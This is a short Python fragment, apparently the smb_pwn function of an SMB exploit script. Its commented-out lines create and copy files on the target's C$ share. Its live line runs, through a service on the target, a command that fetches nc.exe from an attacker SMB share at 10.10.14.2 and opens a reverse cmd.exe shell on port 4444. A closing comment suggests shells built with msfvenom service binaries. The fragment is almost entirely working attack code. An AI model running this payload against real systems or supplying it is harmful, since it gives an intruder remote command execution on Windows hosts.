 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
#service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
print('reverse shell')
service_exec(conn, r'cmd /c \\10.10.14.2\smb\nc.exe -e cmd.exe 10.10.14.2 4444')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."